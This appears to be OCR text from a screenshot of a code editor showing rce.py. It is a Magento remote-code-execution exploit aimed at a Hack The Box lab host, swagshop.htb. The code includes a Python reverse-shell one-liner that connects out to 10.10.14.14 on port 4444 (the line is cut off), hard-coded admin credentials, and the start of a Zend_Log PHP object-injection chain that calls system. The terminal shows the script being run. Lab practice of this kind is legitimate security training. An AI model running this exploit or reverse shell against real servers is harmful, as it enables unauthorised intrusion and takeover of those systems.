 exploit.py rce.py 1
rce.py > ...
15 import base64
16 import mechanize
17
18
19 # Command-line args
20 target = "http://swagshop.htb/index.php/admin/"
21 arg = "python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.14.14\",4444));[os.dup2(s.fileno(),f)for f in(
22
23 # Config.
24 username = 'ypwq'
25 password = '123'
26 php_function = 'system'  # Note: we can only pass 1 argument to the function
27 install_date = 'Wed, 08 May 2019 07:23:09 +0000'  # This needs to be the exact date from /app/etc/local.xml
28
29 # POP chain to pivot into call_user_exec
30 payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS 8 python2.7 - Temporary
(vigneswar㉿VigneswarPC)-[~/Temporary]
$ python2.7 rce.py